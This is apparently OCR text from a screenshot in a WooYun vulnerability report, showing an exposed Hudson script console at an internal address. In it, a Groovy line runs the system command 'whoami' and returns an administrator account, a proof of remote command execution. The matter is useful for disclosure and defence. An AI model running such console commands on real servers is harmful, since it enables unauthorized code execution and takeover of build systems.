 Bing
10.5.97.244:8080/script
Hudson
Hudson
新建任务
系统管理
用户
构建历史
New View
Job Config History
队列
队列没有构建任务
状态
Master 0/6
10.5.97.10 0/1
10.5.97.9 0/1
脚本命令行
Type in an arbitrary Groovy script and execute it on the server.
you use System.out, it will go to the server's stdout, which is
println(hudson.model.Hudson.instance.pluginManager.plugins)
println "whoami".execute().text
Result
win-pm35rsgft9e\administrator
www.wooyun.org